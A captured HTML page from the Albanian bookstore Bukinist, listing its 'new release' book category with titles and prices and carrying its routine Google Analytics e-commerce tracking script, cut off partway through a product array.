

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/287-new-release
body_size: 37892
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>new release - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklayered/blocklayered.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "new release - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"BOT0871","item_id":"BOT0871","ean13":"","upc":"","id":"BOT0871","id_product":21106,"name":"I Dashuri","item_name":"I Dashuri","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":1},{"reference":"BDI918","item_id":"BDI918","ean13":"","upc":"","id":"BDI918","id_product":21102,"name":"Mandarin\u00ebt","item_name":"Mandarin\u00ebt","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":2},{"reference":"PE0682","item_id":"PE0682","ean13":"","upc":"","id":"PE0682","id_product":21100,"name":"Jo thjeshte rastesi","item_name":"Jo thjeshte rastesi","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":3},{"reference":"BLV0390","item_id":"BLV0390","ean13":"","upc":"","id":"BLV0390","id_product":21083,"name":"Mashtrim i persosur","item_name":"Mashtrim i persosur","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":4},{"reference":"BDR0512","item_id":"BDR0512","ean13":"","upc":"","id":"BDR0512","id_product":20950,"name":"Mbreti i Krenaris\u00eb","item_name":"Mbreti i Krenaris\u00eb","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":5},{"reference":"BLV0392","item_id":"BLV0392","ean13":"","upc":"","id":"BLV0392","id_product":21105,"name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","item_name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","price":3000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":6},{"reference":"BOT0870","item_id":"BOT0870","ean13":"","upc":"","id":"BOT0870","id_product":20946,"name":"Pranvera e \u00ebndrrave","item_name":"Pranvera e \u00ebndrrave","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":7},{"reference":"BOT0927","item_id":"BOT0927","ean13":"","upc":"","id":"BOT0927","id_product":20931,"name":"Iron Flame (Flaka E Hekurt) Pjesa I","item_name":"Iron Flame (Flaka E Hekurt) Pjesa I","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":8},{"reference":"AEN0013","item_id":"AEN0013","ean13":"","upc":"","id":"AEN0013","id_product":21081,"name":"Err\u00ebsirat e n\u00ebntorit","item_name":"Err\u00ebsirat e n\u00ebntorit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":9},{"reference":"AEN0012","item_id":"AEN0012","ean13":"","upc":"","id":"AEN0012","id_product":21080,"name":"Komploti bot\u00ebror kund\u00ebr grave","item_name":"Komploti bot\u00ebror kund\u00ebr grave","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":10},{"reference":"BLV0388","item_id":"BLV0388","ean13":"","upc":"","id":"BLV0388","id_product":20930,"name":"Krishtlindje si Chanel","item_name":"Krishtlindje si Chanel","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":11},{"reference":"PE0678","item_id":"PE0678","ean13":"","upc":"","id":"PE0678","id_product":20936,"name":"Shah Mat","item_name":"Shah Mat","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":12},{"reference":"SHL0041","item_id":"SHL0041","ean13":"","upc":"","id":"SHL0041","id_product":20939,"name":"Letrat p\u00ebr Nor\u00ebn","item_name":"Letrat p\u00ebr Nor\u00ebn","price":300,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":13},{"reference":"PE0679","item_id":"PE0679","ean13":"","upc":"","id":"PE0679","id_product":20941,"name":"I r\u00ebn\u00eb nga qielli","item_name":"I r\u00ebn\u00eb nga qielli","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":14},{"reference":"MUZ1001","item_id":"MUZ1001","ean13":"","upc":"","id":"MUZ1001","id_product":20929,"name":"Nen Dritat E Krishtlindjes","item_name":"Nen Dritat E Krishtlindjes","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":15},{"reference":"OMBRA0414","item_id":"OMBRA0414","ean13":"","upc":"","id":"OMBRA0414","id_product":21045,"name":"Bulevard","item_name":"Bulevard","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":16},{"reference":"BD0871","item_id":"BD0871","ean13":"","upc":"","id":"BD0871","id_product":20917,"name":"Mire se erdhe ne Rebibbia","item_name":"Mire se erdhe ne Rebibbia","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":17},{"reference":"BDR0462","item_id":"BDR0462","ean13":"","upc":"","id":"BDR0462","id_product":20911,"name":"Mbreti i inatit","item_name":"Mbreti i inatit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":18},{"reference":"BLV0389","item_id":"BLV0389","ean13":"","upc":"","id":"BLV0389","id_product":20947,"name":"Vilet e zemerimit","item_name":"Vilet e zemerimit","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":19},{"reference":"BAT0660","item_id":"BAT0660","ean13":"","upc":"","id":"BAT0660","id_product":20910,"name":"Si vrasin vajzat e mbara","item_name":"Si vrasin vajzat e mbara","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":20},{"reference":"BDI0915","item_id":"BDI0915","ean13":"","upc":"","id":"BDI0915","id_product":21053,"name":"Arkitektja","item_name":"Arkitektja","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":21},{"reference":"OMBRA0417","item_id":"OMBRA0417","ean13":"","upc":"","id":"OMBRA0417","id_product":21085,"name":"Trubaduri","item_name":"Trubaduri","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":22},{"reference":"BDI916","item_id":"BDI916","ean13":"","upc":"","id":"BDI916","id_product":21086,"name":"Babai","item_name":"Babai","price":900,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":23},{"reference":"BAT0659","item_id":"BAT0659","ean13":"","upc":"","id":"BAT0659","id_product":20909,"name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","item_name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":24},{"reference":"BAT0658","item_id":"BAT0658","ean13":"","upc":"","id":"BAT0658","id_product":20908,"name":"Rishkruaj faqet e jetes sate","item_name":"Rishkruaj faqet e jetes sate","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":25},{"reference":"BAT0656","item_id":"BAT0656","ean13":"","upc":"","id":"BAT0656","id_product":20907,"name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas Parisit","item_name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas Parisit","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":26},{"reference":"BAT0655","item_id":"BAT0655","ean13":"","upc":"","id":"BAT0655","id_product":20906,"name":"Idioma angleze","item_name":"Idioma angleze","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":27},{"reference":"OMBRA0404","item_id":"OMBRA0404","ean13":"","upc":"","id":"OMBRA0404","id_product":20905,"name":"Mesnate ne Pera Palase","item_name":"Mesnate ne Pera Palase","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":28},{"reference":"OMBRA0403","item_id":"OMBRA0403","ean13":"","upc":"","id":"OMBRA0403","id_product":20904,"name":"Mbreti i parave","item_name":"Mbreti i parave","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":29},{"reference":"OMBRA0406","item_id":"OMBRA0406","ean13":"","upc":"","id":"OMBRA0406","id_product":20903,"name":"Tula","item_name":"Tula","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":30},{"reference":"BDR0511","item_id":"BDR0511","ean13":"","upc":"","id":"BDR0511","id_product":20902,"name":"Manuali i sekreteve te juristeve","item_name":"Manuali i sekreteve te juristeve","price":800,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":31},{"reference":"IT-220172","item_id":"IT-220172","ean13":"","upc":"","id":"IT-220172","id_product":20899,"name":"Vendosi nje pecete letre te lagur","item_name":"Vendosi nje pecete letre te lagur","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":32}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "new release",
							"parentCateg": "Books",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "new release";
		var products = [{"reference":"BOT0871","item_id":"BOT0871","ean13":"","upc":"","id":"BOT0871","id_product":21106,"name":"I Dashuri","item_name":"I Dashuri","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":1},{"reference":"BDI918","item_id":"BDI918","ean13":"","upc":"","id":"BDI918","id_product":21102,"name":"Mandarin\u00ebt","item_name":"Mandarin\u00ebt","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":2},{"reference":"PE0682","item_id":"PE0682","ean13":"","upc":"","id":"PE0682","id_product":21100,"name":"Jo thjeshte rastesi","item_name":"Jo thjeshte rastesi","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":3},{"reference":"BLV0390","item_id":"BLV0390","ean13":"","upc":"","id":"BLV0390","id_product":21083,"name":"Mashtrim i persosur","item_name":"Mashtrim i persosur","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":4},{"reference":"BDR0512","item_id":"BDR0512","ean13":"","upc":"","id":"BDR0512","id_product":20950,"name":"Mbreti i Krenaris\u00eb","item_name":"Mbreti i Krenaris\u00eb","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":5},{"reference":"BLV0392","item_id":"BLV0392","ean13":"","upc":"","id":"BLV0392","id_product":21105,"name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","item_name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","price":3000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":6},{"reference":"BOT0870","item_id":"BOT0870","ean13":"","upc":"","id":"BOT0870","id_product":20946,"name":"Pranvera e \u00ebndrrave","item_name":"Pranvera e \u00ebndrrave","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":7},{"reference":"BOT0927","item_id":"BOT0927","ean13":"","upc":"","id":"BOT0927","id_product":20931,"name":"Iron Flame (Flaka E Hekurt) Pjesa I","item_name":"Iron Flame (Flaka E Hekurt) Pjesa I","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":8},{"reference":"AEN0013","item_id":"AEN0013","ean13":"","upc":"","id":"AEN0013","id_product":21081,"name":"Err\u00ebsirat e n\u00ebntorit","item_name":"Err\u00ebsirat e n\u00ebntorit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":9},{"reference":"AEN0012","item_id":"AEN0012","ean13":"","upc":"","id":"AEN0012","id_product":21080,"name":"Komploti bot\u00ebror kund\u00ebr grave","item_name":"Komploti bot\u00ebror kund\u00ebr grave","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":10},{"reference":"BLV0388","item_id":"BLV0388","ean13":"","upc":"","id":"BLV0388","id_product":20930,"name":"Krishtlindje si Chanel","item_name":"Krishtlindje si Chanel","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":11},{"reference":"PE0678","item_id":"PE0678","ean13":"","upc":"","id":"PE0678","id_product":20936,"name":"Shah Mat","item_name":"Shah Mat","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":12},{"reference":"SHL0041","item_id":"SHL0041","ean13":"","upc":"","id":"SHL0041","id_product":20939,"name":"Letrat p\u00ebr Nor\u00ebn","item_name":"Letrat p\u00ebr Nor\u00ebn","price":300,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":13},{"reference":"PE0679","item_id":"PE0679","ean13":"","upc":"","id":"PE0679","id_product":20941,"name":"I r\u00ebn\u00eb nga qielli","item_name":"I r\u00ebn\u00eb nga qielli","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":14},{"reference":"MUZ1001","item_id":"MUZ1001","ean13":"","upc":"","id":"MUZ1001","id_product":20929,"name":"Nen Dritat E Krishtlindjes","item_name":"Nen Dritat E Krishtlindjes","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":15},{"reference":"OMBRA0414","item_id":"OMBRA0414","ean13":"","upc":"","id":"OMBRA0414","id_product":21045,"name":"Bulevard","item_name":"Bulevard","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":16},{"reference":"BD0871","item_id":"BD0871","ean13":"","upc":"","id":"BD0871","id_product":20917,"name":"Mire se erdhe ne Rebibbia","item_name":"Mire se erdhe ne Rebibbia","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":17},{"reference":"BDR0462","item_id":"BDR0462","ean13":"","upc":"","id":"BDR0462","id_product":20911,"name":"Mbreti i inatit","item_name":"Mbreti i inatit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":18},{"reference":"BLV0389","item_id":"BLV0389","ean13":"","upc":"","id":"BLV0389","id_product":20947,"name":"Vilet e zemerimit","item_name":"Vilet e zemerimit","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":19},{"reference":"BAT0660","item_id":"BAT0660","ean13":"","upc":"","id":"BAT0660","id_product":20910,"name":"Si vrasin vajzat e mbara","item_name":"Si vrasin vajzat e mbara","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":20},{"reference":"BDI0915","item_id":"BDI0915","ean13":"","upc":"","id":"BDI0915","id_product":21053,"name":"Arkitektja","item_name":"Arkitektja","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":21},{"reference":"OMBRA0417","item_id":"OMBRA0417","ean13":"","upc":"","id":"OMBRA0417","id_product":21085,"name":"Trubaduri","item_name":"Trubaduri","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":22},{"reference":"BDI916","item_id":"BDI916","ean13":"","upc":"","id":"BDI916","id_product":21086,"name":"Babai","item_name":"Babai","price":900,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":23},{"reference":"BAT0659","item_id":"BAT0659","ean13":"","upc":"","id":"BAT0659","id_product":20909,"name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","item_name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":24},{"reference":"BAT0658","item_id":"BAT0658","ean13":"","upc":"","id":"BAT0658","id_product":20908,"name":"Rishkruaj faqet e jetes sate","item_name":"Rishkruaj faqet e jetes sate","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":25},{"reference":"BAT0656","item_id":"BAT0656","ean13":"","upc":"","id":"BAT0656","id_product":20907,"name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas 